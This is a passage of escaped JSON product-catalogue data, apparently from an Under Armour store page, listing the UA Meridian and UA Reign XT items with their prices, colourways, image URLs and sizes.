ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":75,\"max\":75},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":69.97,\"max\":75}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"587\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Jasper Blue / Jasper Blue\",\"hex\":\"5c7478\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Blue\",\"alt\":\"UA Meridian, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-587_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-587_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_PDP_6003993-587_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q4_ProjectRedZone_MatchingSets_PDP_6003993-587_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FCADD?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_FCADD\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_ZIP?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-587_ZIP\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-587_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-587_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"006\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Black\",\"alt\":\"UA Meridian, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-006_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-006_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-006_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-006_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-006_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-006_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-006_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Blue\",\"alt\":\"UA Meridian, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-498_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-498_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Venom Red\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"246\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Kona Brown / Kona Brown\",\"hex\":\"483735\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Brown\",\"alt\":\"UA Meridian, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-246_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-246_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-246_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-246_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-246_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-246_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-246_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"314\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Green Legacy / Green Legacy\",\"hex\":\"9d8425\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Green\",\"alt\":\"UA Meridian, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-314_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-314_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_Meridian_W_GHL_Site_Disruptor?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25_Q3_Meridian_W_GHL_Site_Disruptor\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-314_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-314_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-314_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"673\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Tourmaline Pink / Tourmaline Pink\",\"hex\":\"ac9191\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Pink\",\"alt\":\"UA Meridian, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-673_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-673_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-673_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-673_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-673_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-673_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-673_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"6005926\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA1OTI2\",\"url\":\"/p/training/ua_reign_xt_mens_training_shoes/6005926.html\",\"subHeader\":\"Men's Training Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Reign XT\"},\"style\":\"6005926\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":130,\"max\":130},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":130,\"max\":130}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"592\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Illusion Green / Black / Illusion Green\",\"hex\":\"cad6d3\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Reign XT, Green\",\"alt\":\"UA Reign XT, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6005926-592_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6005926-592_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6005926-592_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6005926-592_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Anthracite / 